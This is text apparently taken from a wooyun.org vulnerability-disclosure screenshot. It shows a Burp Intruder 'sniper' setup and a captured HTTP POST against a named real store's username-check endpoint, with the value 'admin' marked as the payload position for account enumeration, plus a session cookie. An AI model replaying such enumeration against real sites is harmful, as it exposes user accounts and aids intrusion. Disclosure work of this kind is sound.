 1 2 3 4 5 6
target positions payloads options
attack type sniper
1 payload position
POST /tops-front-purchaser/user/repeatcheck/0 HTTP/1.1
Host: store.tdxinfo.com
Proxy-Connection: keep-alive
Content-Length: 14
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://store.tdxinfo.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://store.tdxinfo.com/tops-front-purchaser/facade/register
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: SID2=72409a8e-13f0-4304-8403-a4694e3dc610-1435999190304; _pa_id.2.1c38=308c79f0b544f603.1435999206.1.1435999392.1435999206.; _pa_ses.2.1c38=*
value=§admin§
www.wooyun.org